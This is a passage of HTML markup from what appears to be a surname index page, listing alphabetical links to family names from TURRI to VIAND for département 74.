LASQUIN">TURRI BOTTOLLIER LASQUIN</a>, <a href="?d=74&n=TURSUN">TURSUN</a>, <a href="?d=74&n=TUSCHER">TUSCHER</a>, <a href="?d=74&n=TUVERI">TUVERI</a>, <a href="?d=74&n=TUZA-TORCHON">TUZA-TORCHON</a>, <a href="?d=74&n=TYRAND">TYRAND</a>, <a href="?d=74&n=TYRODE">TYRODE</a>, <a href="?d=74&n=TYSSAY">TYSSAY</a>, <a href="?d=74&n=UBERSAX">UBERSAX</a>, <a href="?d=74&n=UBERTI">UBERTI</a>, <a href="?d=74&n=UCARLI">UCARLI</a>, <a href="?d=74&n=UCCIANI">UCCIANI</a>, <a href="?d=74&n=UCHET">UCHET</a>, <a href="?d=74&n=UDRIOT">UDRIOT</a>, <a href="?d=74&n=UDRY">UDRY</a>, <a href="?d=74&n=UENTZ">UENTZ</a>, <a href="?d=74&n=UFFREDI">UFFREDI</a>, <a href="?d=74&n=UGHETTO">UGHETTO</a>, <a href="?d=74&n=UGINET">UGINET</a>, <a href="?d=74&n=UGLIETTI">UGLIETTI</a>, <a href="?d=74&n=UGUET">UGUET</a>, <a href="?d=74&n=UHLEN">UHLEN</a>, <a href="?d=74&n=UJMA">UJMA</a>, <a href="?d=74&n=ULDRY">ULDRY</a>, <a href="?d=74&n=ULIANA">ULIANA</a>, <a href="?d=74&n=ULLARD">ULLARD</a>, <a href="?d=74&n=ULLERN">ULLERN</a>, <a href="?d=74&n=ULMER">ULMER</a>, <a href="?d=74&n=ULRICH">ULRICH</a>, <a href="?d=74&n=ULUTURK">ULUTURK</a>, <a href="?d=74&n=UNG">UNG</a>, <a href="?d=74&n=URBAIN">URBAIN</a>, <a href="?d=74&n=URBAN">URBAN</a>, <a href="?d=74&n=URSELLA">URSELLA</a>, <a href="?d=74&n=URSO">URSO</a>, <a href="?d=74&n=URTIN">URTIN</a>, <a href="?d=74&n=USEGLIO">USEGLIO</a>, <a href="?d=74&n=USSIN">USSIN</a>, <a href="?d=74&n=UTANC">UTANC</a>, <a href="?d=74&n=VACAVANT">VACAVANT</a>, <a href="?d=74&n=VACCARI">VACCARI</a>, <a href="?d=74&n=VACCHIERI">VACCHIERI</a>, <a href="?d=74&n=VACHAT">VACHAT</a>, <a href="?d=74&n=VACHAUD">VACHAUD</a>, <a href="?d=74&n=VACHER">VACHER</a>, <a href="?d=74&n=VACHERAND">VACHERAND</a>, <a href="?d=74&n=VACHERAND DENAND">VACHERAND DENAND</a>, <a href="?d=74&n=VACHERAND-DENAND">VACHERAND-DENAND</a>, <a href="?d=74&n=VACHERAND GRANGER">VACHERAND GRANGER</a>, <a href="?d=74&n=VACHERAND-GRANGER">VACHERAND-GRANGER</a>, <a href="?d=74&n=VACHERIAS">VACHERIAS</a>, <a href="?d=74&n=VACHERON">VACHERON</a>, <a href="?d=74&n=VACHET">VACHET</a>, <a href="?d=74&n=VACHON">VACHON</a>, <a href="?d=74&n=VACHOUD">VACHOUD</a>, <a href="?d=74&n=VACHOUX">VACHOUX</a>, <a href="?d=74&n=VACLE">VACLE</a>, <a href="?d=74&n=VACOGNE">VACOGNE</a>, <a href="?d=74&n=VACON">VACON</a>, <a href="?d=74&n=VADA">VADA</a>, <a href="?d=74&n=VADDE">VADDE</a>, <a href="?d=74&n=VADERS">VADERS</a>, <a href="?d=74&n=VADOT">VADOT</a>, <a href="?d=74&n=VAGLIO">VAGLIO</a>, <a href="?d=74&n=VAGLIO-AGNES">VAGLIO-AGNES</a>, <a href="?d=74&n=VAGLIO-BERNE">VAGLIO-BERNE</a>, <a href="?d=74&n=VAGLIO-IORI">VAGLIO-IORI</a>, <a href="?d=74&n=VAGLIO LAURO">VAGLIO LAURO</a>, <a href="?d=74&n=VAGLIO-LAURO">VAGLIO-LAURO</a>, <a href="?d=74&n=VAGLIO-OSTINA">VAGLIO-OSTINA</a>, <a href="?d=74&n=VAGNARD">VAGNARD</a>, <a href="?d=74&n=VAGNARD-SATRE">VAGNARD-SATRE</a>, <a href="?d=74&n=VAGNAT">VAGNAT</a>, <a href="?d=74&n=VAGNAZ">VAGNAZ</a>, <a href="?d=74&n=VAGNEUX">VAGNEUX</a>, <a href="?d=74&n=VAGNINI">VAGNINI</a>, <a href="?d=74&n=VAGNON">VAGNON</a>, <a href="?d=74&n=VAGNONI">VAGNONI</a>, <a href="?d=74&n=VAGNOUX">VAGNOUX</a>, <a href="?d=74&n=VAGOUX">VAGOUX</a>, <a href="?d=74&n=VAGYNOUX">VAGYNOUX</a>, <a href="?d=74&n=VAH">VAH</a>, <a href="?d=74&n=VAILLANT">VAILLANT</a>, <a href="?d=74&n=VAILLE">VAILLE</a>, <a href="?d=74&n=VAILLEND">VAILLEND</a>, <a href="?d=74&n=VAILLEND-DUCRET">VAILLEND-DUCRET</a>, <a href="?d=74&n=VAILLEND-MATHIOLLET">VAILLEND-MATHIOLLET</a>, <a href="?d=74&n=VAILLENT">VAILLENT</a>, <a href="?d=74&n=VAILLY">VAILLY</a>, <a href="?d=74&n=VAILLY COLLOUD">VAILLY COLLOUD</a>, <a href="?d=74&n=VAINSEINE">VAINSEINE</a>, <a href="?d=74&n=VAIR">VAIR</a>, <a href="?d=74&n=VAIREL">VAIREL</a>, <a href="?d=74&n=VAIROS">VAIROS</a>, <a href="?d=74&n=VAIRY">VAIRY</a>, <a href="?d=74&n=VAISSAUD">VAISSAUD</a>, <a href="?d=74&n=VAISSELLET">VAISSELLET</a>, <a href="?d=74&n=VAISY">VAISY</a>, <a href="?d=74&n=VAITY">VAITY</a>, <a href="?d=74&n=VAL">VAL</a>, <a href="?d=74&n=VALDINOCI">VALDINOCI</a>, <a href="?d=74&n=VALENCE">VALENCE</a>, <a href="?d=74&n=VALENCOT">VALENCOT</a>, <a href="?d=74&n=VALENTE DELPLACE">VALENTE DELPLACE</a>, <a href="?d=74&n=VALENTIN">VALENTIN</a>, <a href="?d=74&n=VALENTINI">VALENTINI</a>, <a href="?d=74&n=VALENTINO">VALENTINO</a>, <a href="?d=74&n=VALERIAN">VALERIAN</a>, <a href="?d=74&n=VALERIUS DE BEFFORT">VALERIUS DE BEFFORT</a>, <a href="?d=74&n=VALES">VALES</a>, <a href="?d=74&n=VALESI">VALESI</a>, <a href="?d=74&n=VALET">VALET</a>, <a href="?d=74&n=VALETTE">VALETTE</a>, <a href="?d=74&n=VALETTE-ROYER">VALETTE-ROYER</a>, <a href="?d=74&n=VALEZIN">VALEZIN</a>, <a href="?d=74&n=VALLANTIN">VALLANTIN</a>, <a href="?d=74&n=VALLANZASCA">VALLANZASCA</a>, <a href="?d=74&n=VALLARSA">VALLARSA</a>, <a href="?d=74&n=VALLE">VALLE</a>, <a href="?d=74&n=VALLENTIEN">VALLENTIEN</a>, <a href="?d=74&n=VALLERY">VALLERY</a>, <a href="?d=74&n=VALLES">VALLES</a>, <a href="?d=74&n=VALLET">VALLET</a>, <a href="?d=74&n=VALLETTE">VALLETTE</a>, <a href="?d=74&n=VALLEY">VALLEY</a>, <a href="?d=74&n=VALLEYE">VALLEYE</a>, <a href="?d=74&n=VALLI">VALLI</a>, <a href="?d=74&n=VALLIEND DUCRET">VALLIEND DUCRET</a>, <a href="?d=74&n=VALLIEND-DUCRET">VALLIEND-DUCRET</a>, <a href="?d=74&n=VALLIER">VALLIER</a>, <a href="?d=74&n=VALLIERE">VALLIERE</a>, <a href="?d=74&n=VALLIER GUILLAND">VALLIER GUILLAND</a>, <a href="?d=74&n=VALLIN">VALLIN</a>, <a href="?d=74&n=VALLON">VALLON</a>, <a href="?d=74&n=VALLOUD">VALLOUD</a>, <a href="?d=74&n=VALLOUX">VALLOUX</a>, <a href="?d=74&n=VALMONT">VALMONT</a>, <a href="?d=74&n=VALOT">VALOT</a>, <a href="?d=74&n=VALRAN">VALRAN</a>, <a href="?d=74&n=VALSARDIEN">VALSARDIEN</a>, <a href="?d=74&n=VALSARDIEU">VALSARDIEU</a>, <a href="?d=74&n=VALSESIA">VALSESIA</a>, <a href="?d=74&n=VALTON">VALTON</a>, <a href="?d=74&n=VALY">VALY</a>, <a href="?d=74&n=VALZ-BLIN">VALZ-BLIN</a>, <a href="?d=74&n=VAMOUR">VAMOUR</a>, <a href="?d=74&n=VANBERKEL">VANBERKEL</a>, <a href="?d=74&n=VANCINI">VANCINI</a>, <a href="?d=74&n=VANDAUX">VANDAUX</a>, <a href="?d=74&n=VANDECASTEELE">VANDECASTEELE</a>, <a href="?d=74&n=VANDEL">VANDEL</a>, <a href="?d=74&n=VANDENABEELE">VANDENABEELE</a>, <a href="?d=74&n=VAN DEN BRANDE">VAN DEN BRANDE</a>, <a href="?d=74&n=VANDENBULCKE">VANDENBULCKE</a>, <a href="?d=74&n=VANDENBUSSCHE">VANDENBUSSCHE</a>, <a href="?d=74&n=VAN DEN HEEDE">VAN DEN HEEDE</a>, <a href="?d=74&n=VAN DEN HOVEN">VAN DEN HOVEN</a>, <a href="?d=74&n=VAN DEN WOLDENBERG">VAN DEN WOLDENBERG</a>, <a href="?d=74&n=VANDEPUTTE">VANDEPUTTE</a>, <a href="?d=74&n=VANDER-LINDEN">VANDER-LINDEN</a>, <a href="?d=74&n=VANDERSCHAEGHE">VANDERSCHAEGHE</a>, <a href="?d=74&n=VANDE VELDE">VANDE VELDE</a>, <a href="?d=74&n=VANDEWAETERE">VANDEWAETERE</a>, <a href="?d=74&n=VAN DONGEN">VAN DONGEN</a>, <a href="?d=74&n=VANDROUX">VANDROUX</a>, <a href="?d=74&n=VANEL">VANEL</a>, <a href="?d=74&n=VANET">VANET</a>, <a href="?d=74&n=VAN GOETHEM">VAN GOETHEM</a>, <a href="?d=74&n=VANHAESEBROUCK">VANHAESEBROUCK</a>, <a href="?d=74&n=VANHELLEPUTTE">VANHELLEPUTTE</a>, <a href="?d=74&n=VANHELMON">VANHELMON</a>, <a href="?d=74&n=VANIER">VANIER</a>, <a href="?d=74&n=VANIN">VANIN</a>, <a href="?d=74&n=VANLIERDE">VANLIERDE</a>, <a href="?d=74&n=VAN LOO">VAN LOO</a>, <a href="?d=74&n=VAN MEEGEREN">VAN MEEGEREN</a>, <a href="?d=74&n=VANNAIRE">VANNAIRE</a>, <a href="?d=74&n=VANNAZ">VANNAZ</a>, <a href="?d=74&n=VANNEREUX">VANNEREUX</a>, <a href="?d=74&n=VANNI">VANNI</a>, <a href="?d=74&n=VANNIER">VANNIER</a>, <a href="?d=74&n=VANNINI">VANNINI</a>, <a href="?d=74&n=VANNOD">VANNOD</a>, <a href="?d=74&n=VANNOT">VANNOT</a>, <a href="?d=74&n=VANNSON">VANNSON</a>, <a href="?d=74&n=VAN QUACKEBEKE">VAN QUACKEBEKE</a>, <a href="?d=74&n=VAN-QUACKEBEKE">VAN-QUACKEBEKE</a>, <a href="?d=74&n=VANRIETVELDE">VANRIETVELDE</a>, <a href="?d=74&n=VAN RYSSELBERGHE-GIDE">VAN RYSSELBERGHE-GIDE</a>, <a href="?d=74&n=VANTEY">VANTEY</a>, <a href="?d=74&n=VAN-THORRE">VAN-THORRE</a>, <a href="?d=74&n=VANZETTA">VANZETTA</a>, <a href="?d=74&n=VANZETTI">VANZETTI</a>, <a href="?d=74&n=VAPILLON">VAPILLON</a>, <a href="?d=74&n=VAR">VAR</a>, <a href="?d=74&n=VARACHAT">VARACHAT</a>, <a href="?d=74&n=VARADO">VARADO</a>, <a href="?d=74&n=VARAINE">VARAINE</a>, <a href="?d=74&n=VARAK">VARAK</a>, <a href="?d=74&n=VARAY">VARAY</a>, <a href="?d=74&n=VAREILLAUD">VAREILLAUD</a>, <a href="?d=74&n=VARELA">VARELA</a>, <a href="?d=74&n=VARET">VARET</a>, <a href="?d=74&n=VAREY">VAREY</a>, <a href="?d=74&n=VAREYON">VAREYON</a>, <a href="?d=74&n=VARGAS">VARGAS</a>, <a href="?d=74&n=VARICHON">VARICHON</a>, <a href="?d=74&n=VARIGLIA">VARIGLIA</a>, <a href="?d=74&n=VARLEZ">VARLEZ</a>, <a href="?d=74&n=VARLONGA">VARLONGA</a>, <a href="?d=74&n=VARNEY">VARNEY</a>, <a href="?d=74&n=VARNIER">VARNIER</a>, <a href="?d=74&n=VAROT">VAROT</a>, <a href="?d=74&n=VARRAULT">VARRAULT</a>, <a href="?d=74&n=VARRAY">VARRAY</a>, <a href="?d=74&n=VARRAZ">VARRAZ</a>, <a href="?d=74&n=VARREL">VARREL</a>, <a href="?d=74&n=VARREON">VARREON</a>, <a href="?d=74&n=VARREY">VARREY</a>, <a href="?d=74&n=VARRIER">VARRIER</a>, <a href="?d=74&n=VARROT">VARROT</a>, <a href="?d=74&n=VASCO">VASCO</a>, <a href="?d=74&n=VASER">VASER</a>, <a href="?d=74&n=VASETTE">VASETTE</a>, <a href="?d=74&n=VASETTO">VASETTO</a>, <a href="?d=74&n=VASGETTE">VASGETTE</a>, <a href="?d=74&n=VASIN">VASIN</a>, <a href="?d=74&n=VASINA">VASINA</a>, <a href="?d=74&n=VASINI">VASINI</a>, <a href="?d=74&n=VASQUEZ">VASQUEZ</a>, <a href="?d=74&n=VASQUEZ-CARIDAD">VASQUEZ-CARIDAD</a>, <a href="?d=74&n=VASSALLI">VASSALLI</a>, <a href="?d=74&n=VASSALLO">VASSALLO</a>, <a href="?d=74&n=VASSEAUX">VASSEAUX</a>, <a href="?d=74&n=VASSEROT-MERLE">VASSEROT-MERLE</a>, <a href="?d=74&n=VASSEUR">VASSEUR</a>, <a href="?d=74&n=VASTEL">VASTEL</a>, <a href="?d=74&n=VATELOT">VATELOT</a>, <a href="?d=74&n=VATTEPIN">VATTEPIN</a>, <a href="?d=74&n=VATTHANA">VATTHANA</a>, <a href="?d=74&n=VATTOUX">VATTOUX</a>, <a href="?d=74&n=VAUBIEN">VAUBIEN</a>, <a href="?d=74&n=VAUCHER">VAUCHER</a>, <a href="?d=74&n=VAUCHEZ">VAUCHEZ</a>, <a href="?d=74&n=VAUDAGNA">VAUDAGNA</a>, <a href="?d=74&n=VAUDAN">VAUDAN</a>, <a href="?d=74&n=VAUDAUX">VAUDAUX</a>, <a href="?d=74&n=VAUDAUX RUTH">VAUDAUX RUTH</a>, <a href="?d=74&n=VAUDAUX-RUTH">VAUDAUX-RUTH</a>, <a href="?d=74&n=VAUDET">VAUDET</a>, <a href="?d=74&n=VAUDEY">VAUDEY</a>, <a href="?d=74&n=VAUD LAVIGNE">VAUD LAVIGNE</a>, <a href="?d=74&n=VAUDOUX RUTH">VAUDOUX RUTH</a>, <a href="?d=74&n=VAUJANY">VAUJANY</a>, <a href="?d=74&n=VAULOUP">VAULOUP</a>, <a href="?d=74&n=VAUSSELIN">VAUSSELIN</a>, <a href="?d=74&n=VAUSSENAT">VAUSSENAT</a>, <a href="?d=74&n=VAUTARET">VAUTARET</a>, <a href="?d=74&n=VAUTEY">VAUTEY</a>, <a href="?d=74&n=VAUTHAY">VAUTHAY</a>, <a href="?d=74&n=VAUTHIER">VAUTHIER</a>, <a href="?d=74&n=VAUTIER">VAUTIER</a>, <a href="?d=74&n=VAUTRIER">VAUTRIER</a>, <a href="?d=74&n=VAUTROT">VAUTROT</a>, <a href="?d=74&n=VAUTURIER">VAUTURIER</a>, <a href="?d=74&n=VAUVERT">VAUVERT</a>, <a href="?d=74&n=VAUVRAY">VAUVRAY</a>, <a href="?d=74&n=VAUZELLE">VAUZELLE</a>, <a href="?d=74&n=VAYSSE">VAYSSE</a>, <a href="?d=74&n=VAZARD">VAZARD</a>, <a href="?d=74&n=VAZCHERAND-GRANGER">VAZCHERAND-GRANGER</a>, <a href="?d=74&n=VAZETTE">VAZETTE</a>, <a href="?d=74&n=VAZETTO">VAZETTO</a>, <a href="?d=74&n=VAZQUEZ">VAZQUEZ</a>, <a href="?d=74&n=VEAU">VEAU</a>, <a href="?d=74&n=VEAUDOUX">VEAUDOUX</a>, <a href="?d=74&n=VEAUVILLE">VEAUVILLE</a>, <a href="?d=74&n=VEAUVY">VEAUVY</a>, <a href="?d=74&n=VECCHI">VECCHI</a>, <a href="?d=74&n=VECCHIE">VECCHIE</a>, <a href="?d=74&n=VECCHIO">VECCHIO</a>, <a href="?d=74&n=VECTEN">VECTEN</a>, <a href="?d=74&n=VECTION">VECTION</a>, <a href="?d=74&n=VEDEL">VEDEL</a>, <a href="?d=74&n=VEDRENNE">VEDRENNE</a>, <a href="?d=74&n=VEDRINE">VEDRINE</a>, <a href="?d=74&n=VEDY">VEDY</a>, <a href="?d=74&n=VEFOND">VEFOND</a>, <a href="?d=74&n=VEGGIA">VEGGIA</a>, <a href="?d=74&n=VEHA">VEHA</a>, <a href="?d=74&n=VEILLARD">VEILLARD</a>, <a href="?d=74&n=VEILLEROT">VEILLEROT</a>, <a href="?d=74&n=VEILLET">VEILLET</a>, <a href="?d=74&n=VEINIG">VEINIG</a>, <a href="?d=74&n=VEIRAZ">VEIRAZ</a>, <a href="?d=74&n=VEIRY">VEIRY</a>, <a href="?d=74&n=VEISY">VEISY</a>, <a href="?d=74&n=VEITTIER">VEITTIER</a>, <a href="?d=74&n=VEIZIE">VEIZIE</a>, <a href="?d=74&n=VEJUX">VEJUX</a>, <a href="?d=74&n=VELATTA">VELATTA</a>, <a href="?d=74&n=VELDIEU">VELDIEU</a>, <a href="?d=74&n=VELIU">VELIU</a>, <a href="?d=74&n=VELLA">VELLA</a>, <a href="?d=74&n=VELLAND">VELLAND</a>, <a href="?d=74&n=VELLEIN">VELLEIN</a>, <a href="?d=74&n=VELLET">VELLET</a>, <a href="?d=74&n=VELLUT">VELLUT</a>, <a href="?d=74&n=VELLUTINI">VELLUTINI</a>, <a href="?d=74&n=VELLUZ">VELLUZ</a>, <a href="?d=74&n=VELON">VELON</a>, <a href="?d=74&n=VENAZIO">VENAZIO</a>, <a href="?d=74&n=VENDETTI">VENDETTI</a>, <a href="?d=74&n=VENDRASCO">VENDRASCO</a>, <a href="?d=74&n=VENE">VENE</a>, <a href="?d=74&n=VENEZIANI">VENEZIANI</a>, <a href="?d=74&n=VENGER">VENGER</a>, <a href="?d=74&n=VENIER">VENIER</a>, <a href="?d=74&n=VENNI">VENNI</a>, <a href="?d=74&n=VENOTTE">VENOTTE</a>, <a href="?d=74&n=VENRECH">VENRECH</a>, <a href="?d=74&n=VENTADOUR">VENTADOUR</a>, <a href="?d=74&n=VENTHAY">VENTHAY</a>, <a href="?d=74&n=VENTRONE">VENTRONE</a>, <a href="?d=74&n=VENTURA">VENTURA</a>, <a href="?d=74&n=VENZA">VENZA</a>, <a href="?d=74&n=VENZIN">VENZIN</a>, <a href="?d=74&n=VENZO">VENZO</a>, <a href="?d=74&n=VERAN">VERAN</a>, <a href="?d=74&n=VERANT">VERANT</a>, <a href="?d=74&n=VERARD">VERARD</a>, <a href="?d=74&n=VERARDO">VERARDO</a>, <a href="?d=74&n=VERASANI">VERASANI</a>, <a href="?d=74&n=VERBOIS">VERBOIS</a>, <a href="?d=74&n=VERBOUX">VERBOUX</a>, <a href="?d=74&n=VERBRUGGHEN">VERBRUGGHEN</a>, <a href="?d=74&n=VERCELLETTI">VERCELLETTI</a>, <a href="?d=74&n=VERCELLI">VERCELLI</a>, <a href="?d=74&n=VERCELLINI">VERCELLINI</a>, <a href="?d=74&n=VERCELLINO">VERCELLINO</a>, <a href="?d=74&n=VERCELLOTTI">VERCELLOTTI</a>, <a href="?d=74&n=VERCHERE">VERCHERE</a>, <a href="?d=74&n=VERCHET">VERCHET</a>, <a href="?d=74&n=VERCUEIL">VERCUEIL</a>, <a href="?d=74&n=VERDA">VERDA</a>, <a href="?d=74&n=VERDAN">VERDAN</a>, <a href="?d=74&n=VERDAN BOBINAZ">VERDAN BOBINAZ</a>, <a href="?d=74&n=VERDAN-BOBINAZ">VERDAN-BOBINAZ</a>, <a href="?d=74&n=VERDAN-CORTION">VERDAN-CORTION</a>, <a href="?d=74&n=VERDAN-DURET">VERDAN-DURET</a>, <a href="?d=74&n=VERDAN-MENOD">VERDAN-MENOD</a>, <a href="?d=74&n=VERDAN-MENOU">VERDAN-MENOU</a>, <a href="?d=74&n=VERDAN-MENOUD">VERDAN-MENOUD</a>, <a href="?d=74&n=VERDAN-METRAL">VERDAN-METRAL</a>, <a href="?d=74&n=VERDANNET">VERDANNET</a>, <a href="?d=74&n=VERDAN-ROULET">VERDAN-ROULET</a>, <a href="?d=74&n=VERDAN RUZ">VERDAN RUZ</a>, <a href="?d=74&n=VERDAN-RUZ">VERDAN-RUZ</a>, <a href="?d=74&n=VERDEL">VERDEL</a>, <a href="?d=74&n=VERDELET">VERDELET</a>, <a href="?d=74&n=VERDIER">VERDIER</a>, <a href="?d=74&n=VERDON">VERDON</a>, <a href="?d=74&n=VERDONNET">VERDONNET</a>, <a href="?d=74&n=VERDOT">VERDOT</a>, <a href="?d=74&n=VERDUMO">VERDUMO</a>, <a href="?d=74&n=VERDUN">VERDUN</a>, <a href="?d=74&n=VERDUNO">VERDUNO</a>, <a href="?d=74&n=VERDY">VERDY</a>, <a href="?d=74&n=VERGAIN">VERGAIN</a>, <a href="?d=74&n=VERGELY">VERGELY</a>, <a href="?d=74&n=VERGES">VERGES</a>, <a href="?d=74&n=VERGEZAC">VERGEZAC</a>, <a href="?d=74&n=VERGNES">VERGNES</a>, <a href="?d=74&n=VERGUET">VERGUET</a>, <a href="?d=74&n=VERGUIN">VERGUIN</a>, <a href="?d=74&n=VERIE">VERIE</a>, <a href="?d=74&n=VERILHAC">VERILHAC</a>, <a href="?d=74&n=VERJUS">VERJUS</a>, <a href="?d=74&n=VERJUX">VERJUX</a>, <a href="?d=74&n=VERLEY">VERLEY</a>, <a href="?d=74&n=VERLHAC-BOSGUERARD">VERLHAC-BOSGUERARD</a>, <a href="?d=74&n=VERLY">VERLY</a>, <a href="?d=74&n=VERMEIR">VERMEIR</a>, <a href="?d=74&n=VERMEIRE">VERMEIRE</a>, <a href="?d=74&n=VERMI">VERMI</a>, <a href="?d=74&n=VERNADET">VERNADET</a>, <a href="?d=74&n=VERNAY">VERNAY</a>, <a href="?d=74&n=VERNAZ">VERNAZ</a>, <a href="?d=74&n=VERNAZ-COLAS">VERNAZ-COLAS</a>, <a href="?d=74&n=VERNAZ CURTET">VERNAZ CURTET</a>, <a href="?d=74&n=VERNAZ FLEURY">VERNAZ FLEURY</a>, <a href="?d=74&n=VERNAZ FRANCHY">VERNAZ FRANCHY</a>, <a href="?d=74&n=VERNAZ-FRANCHY">VERNAZ-FRANCHY</a>, <a href="?d=74&n=VERNAZ-FRANCY">VERNAZ-FRANCY</a>, <a href="?d=74&n=VERNAZ GENOT">VERNAZ GENOT</a>, <a href="?d=74&n=VERNAZ GRIS">VERNAZ GRIS</a>, <a href="?d=74&n=VERNAZ-GRIS">VERNAZ-GRIS</a>, <a href="?d=74&n=VERNAZ MICHIAZ">VERNAZ MICHIAZ</a>, <a href="?d=74&n=VERNAZ-MICHIAZ">VERNAZ-MICHIAZ</a>, <a href="?d=74&n=VERNAZ MUNIER">VERNAZ MUNIER</a>, <a href="?d=74&n=VERNAZ-MUNIER">VERNAZ-MUNIER</a>, <a href="?d=74&n=VERNAZ PETIT-CLAUDE">VERNAZ PETIT-CLAUDE</a>, <a href="?d=74&n=VERNAZ-PETIT-CLAUDE">VERNAZ-PETIT-CLAUDE</a>, <a href="?d=74&n=VERNAZ PIEMONT">VERNAZ PIEMONT</a>, <a href="?d=74&n=VERNAZ-PIEMONT">VERNAZ-PIEMONT</a>, <a href="?d=74&n=VERNE">VERNE</a>, <a href="?d=74&n=VERNERET">VERNERET</a>, <a href="?d=74&n=VERNEREY">VERNEREY</a>, <a href="?d=74&n=VERNET">VERNET</a>, <a href="?d=74&n=VERNEX">VERNEX</a>, <a href="?d=74&n=VERNEX-LOZET">VERNEX-LOZET</a>, <a href="?d=74&n=VERNEY">VERNEY</a>, <a href="?d=74&n=VERNHES">VERNHES</a>, <a href="?d=74&n=VERNHET">VERNHET</a>, <a href="?d=74&n=VERNIER">VERNIER</a>, <a href="?d=74&n=VERNIN">VERNIN</a>, <a href="?d=74&n=VERNIS">VERNIS</a>, <a href="?d=74&n=VERNON">VERNON</a>, <a href="?d=74&n=VERNOTTE">VERNOTTE</a>, <a href="?d=74&n=VERNOUD">VERNOUD</a>, <a href="?d=74&n=VERNOUX">VERNOUX</a>, <a href="?d=74&n=VERNZA">VERNZA</a>, <a href="?d=74&n=VEROLA">VEROLA</a>, <a href="?d=74&n=VEROLLET">VEROLLET</a>, <a href="?d=74&n=VERON">VERON</a>, <a href="?d=74&n=VERONESE">VERONESE</a>, <a href="?d=74&n=VERONESI">VERONESI</a>, <a href="?d=74&n=VERONI">VERONI</a>, <a href="?d=74&n=VEROVE">VEROVE</a>, <a href="?d=74&n=VERPEAUX">VERPEAUX</a>, <a href="?d=74&n=VERPILLAT">VERPILLAT</a>, <a href="?d=74&n=VERRANDO">VERRANDO</a>, <a href="?d=74&n=VERRI">VERRI</a>, <a href="?d=74&n=VERRIER">VERRIER</a>, <a href="?d=74&n=VERRNAY">VERRNAY</a>, <a href="?d=74&n=VERRON">VERRON</a>, <a href="?d=74&n=VERSAILLES">VERSAILLES</a>, <a href="?d=74&n=VERSIN">VERSIN</a>, <a href="?d=74&n=VERTHIER">VERTHIER</a>, <a href="?d=74&n=VERTIER">VERTIER</a>, <a href="?d=74&n=VERVAEKE">VERVAEKE</a>, <a href="?d=74&n=VERVEINE">VERVEINE</a>, <a href="?d=74&n=VERVELIET">VERVELIET</a>, <a href="?d=74&n=VERVYNCKT">VERVYNCKT</a>, <a href="?d=74&n=VERY">VERY</a>, <a href="?d=74&n=VERZOTTI">VERZOTTI</a>, <a href="?d=74&n=VESCO">VESCO</a>, <a href="?d=74&n=VESIN">VESIN</a>, <a href="?d=74&n=VESPA">VESPA</a>, <a href="?d=74&n=VESSELIER">VESSELIER</a>, <a href="?d=74&n=VESSILLIER">VESSILLIER</a>, <a href="?d=74&n=VESSON">VESSON</a>, <a href="?d=74&n=VETORI">VETORI</a>, <a href="?d=74&n=VETTIER">VETTIER</a>, <a href="?d=74&n=VETTOREL">VETTOREL</a>, <a href="?d=74&n=VETTORI">VETTORI</a>, <a href="?d=74&n=VETTOVALLI">VETTOVALLI</a>, <a href="?d=74&n=VETYZOU">VETYZOU</a>, <a href="?d=74&n=VEUGLE">VEUGLE</a>, <a href="?d=74&n=VEUILLEN">VEUILLEN</a>, <a href="?d=74&n=VEUILLET">VEUILLET</a>, <a href="?d=74&n=VEUILLEZ">VEUILLEZ</a>, <a href="?d=74&n=VEUILLOT">VEUILLOT</a>, <a href="?d=74&n=VEULLIEN">VEULLIEN</a>, <a href="?d=74&n=VEUTHAY">VEUTHAY</a>, <a href="?d=74&n=VEUTHEY">VEUTHEY</a>, <a href="?d=74&n=VEVILLET">VEVILLET</a>, <a href="?d=74&n=VEXIVIERE">VEXIVIERE</a>, <a href="?d=74&n=VEXIVIERE PAGE">VEXIVIERE PAGE</a>, <a href="?d=74&n=VEY">VEY</a>, <a href="?d=74&n=VEYRAAT MASSON">VEYRAAT MASSON</a>, <a href="?d=74&n=VEYRAT">VEYRAT</a>, <a href="?d=74&n=VEYRAT CHARVILLON">VEYRAT CHARVILLON</a>, <a href="?d=74&n=VEYRAT-CHARVILLON">VEYRAT-CHARVILLON</a>, <a href="?d=74&n=VEYRAT DE CACHENAL">VEYRAT DE CACHENAL</a>, <a href="?d=74&n=VEYRAT DE LACHENAL">VEYRAT DE LACHENAL</a>, <a href="?d=74&n=VEYRAT-DE-LACHENAL">VEYRAT-DE-LACHENAL</a>, <a href="?d=74&n=VEYRAT-DELACHENAL">VEYRAT-DELACHENAL</a>, <a href="?d=74&n=VEYRAT DIT DE LACHENAL">VEYRAT DIT DE LACHENAL</a>, <a href="?d=74&n=VEYRAT DUREBEX">VEYRAT DUREBEX</a>, <a href="?d=74&n=VEYRAT-DUREBEX">VEYRAT-DUREBEX</a>, <a href="?d=74&n=VEYRAT-LACHENAL">VEYRAT-LACHENAL</a>, <a href="?d=74&n=VEYRAT LACHENAL (De)">VEYRAT LACHENAL (De)</a>, <a href="?d=74&n=VEYRAT MASSON">VEYRAT MASSON</a>, <a href="?d=74&n=VEYRAT-MASSON">VEYRAT-MASSON</a>, <a href="?d=74&n=VEYRAT-PARISIEN">VEYRAT-PARISIEN</a>, <a href="?d=74&n=VEYRAT PEINEY">VEYRAT PEINEY</a>, <a href="?d=74&n=VEYRAT-PEINEY">VEYRAT-PEINEY</a>, <a href="?d=74&n=VEYRAT PENNEY">VEYRAT PENNEY</a>, <a href="?d=74&n=VEYRAT-PENNEY">VEYRAT-PENNEY</a>, <a href="?d=74&n=VEYRATPENNEY">VEYRATPENNEY</a>, <a href="?d=74&n=VEYRAT-SEMAN">VEYRAT-SEMAN</a>, <a href="?d=74&n=VEYRES">VEYRES</a>, <a href="?d=74&n=VEYRET">VEYRET</a>, <a href="?d=74&n=VEYSSIERE">VEYSSIERE</a>, <a href="?d=74&n=VEZ">VEZ</a>, <a href="?d=74&n=VEZIER">VEZIER</a>, <a href="?d=74&n=VEZIN">VEZIN</a>, <a href="?d=74&n=VEZINS">VEZINS</a>, <a href="?d=74&n=VIAL">VIAL</a>, <a href="?d=74&n=VIALAR">VIALAR</a>, <a href="?d=74&n=VIAL-COLLET">VIAL-COLLET</a>, <a href="?d=74&n=VIALE">VIALE</a>, <a href="?d=74&n=VIALETTE">VIALETTE</a>, <a href="?d=74&n=VIALLE">VIALLE</a>, <a href="?d=74&n=VIALLET">VIALLET</a>, <a href="?d=74&n=VIALLIS">VIALLIS</a>, <a href="?d=74&n=VIALLON">VIALLON</a>, <a href="?d=74&n=VIAN">VIAN</a>, <a href="?d=74&n=VIANDAZ">VIANDAZ</a>, <a href="?d=74&n=VIAND DIT PORRAZ">VIAND DIT 